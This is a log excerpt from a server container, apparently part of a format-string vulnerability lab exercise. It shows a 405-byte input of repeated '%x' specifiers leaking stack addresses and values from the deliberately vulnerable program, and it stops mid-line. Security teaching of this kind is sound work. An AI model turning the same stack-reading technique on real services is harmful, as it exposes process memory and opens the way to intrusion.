 server-10.9.0.5 |
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd320
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 405 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd248
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ABCD11223344.    1000. 8049db5. 80e5320. 80e61c0.ffffd320.ffff
d248. 80e62d4. 80e5000.ffffd2e8. 8049f7e.ffffd320.       0.      64. 8049f47. 80
e5320.     447.ffffd4b5.ffffd320. 80e5320. 80e9720.       0.       0.       0.
     0.       0.       0.       0.       0.       0.       0.       0.       0.
      0.       0.       0.       0.       0.       0.       0.       0.       0.
       0.       0.       0.       0.2c0ced00. 80e5000. 80e5000.ffffd908. 8049eff
.ffffd320.     195.     5dc. 80e5320.       0.       0.       0.ffffd9d4.
0.       0.       0.     195.44434241.2e783825.2e783825.2e783825.2e783825.2e7838
25.2e783825.2e783825.2e783825.2e783825.2e783825.2e783825.2e783825.2e783825.2e783
825.2e783825.2e783825.2e783825.2e783825.2e783825.2e783825.2e783825.2e783825.2e78